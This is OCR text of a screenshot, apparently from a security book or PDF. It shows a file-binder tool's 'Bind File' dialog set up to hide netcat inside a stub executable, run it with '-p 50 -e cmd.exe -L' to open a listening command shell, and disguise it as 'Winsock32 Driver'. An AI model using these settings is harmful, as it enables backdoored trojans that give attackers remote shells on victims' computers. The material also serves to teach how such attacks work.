 Add Bind File Command:
Select command to add: Bind File
Bind File:
Source File Path: C:\nc.exe Browse...
Target Path: Stub's Folder nc.exe
Force path to exist. Random characters info...
Creation Attributes: Read-only Archive Hidden System
Execution Method: Execute asynchronously
Execution Parameters: -p 50 -e cmd.exe -L
Try to delete file after execution. (Unavailable if registry startup used)
Advanced Options: Set file date to system file date. Compress bound file.
Registry Startup Method: (No Startup) Value Name: Winsock32 Driver
Registry Execution Parameters:
Abort all processes if this process fails. Hide Advanced <<
OK Cancel